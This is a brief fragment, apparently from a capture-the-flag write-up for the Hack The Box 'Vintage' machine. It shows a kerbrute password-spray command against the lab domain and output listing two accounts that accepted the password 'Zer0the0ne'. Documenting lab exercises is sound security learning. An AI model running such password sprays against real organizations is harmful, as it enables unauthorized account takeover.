 ❯ kerbrute passwordspray -d vintage.htb --dc dc01.vintage.htb users.txt 'Zer0the0ne'
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 12/10/24 - Ronnie Flathers @ropnop
2024/12/10 20:23:01 >  Using KDC(s):
2024/12/10 20:23:01 >   dc01.vintage.htb:88
2024/12/10 20:23:02 >  [+] VALID LOGIN:  svc_sql@vintage.htb:Zer0the0ne
2024/12/10 20:23:02 >  [+] VALID LOGIN:  C.Neri@vintage.htb:Zer0the0ne
2024/12/10 20:23:02 >  Done! Tested 17 logins (2 successes) in 0.666 seconds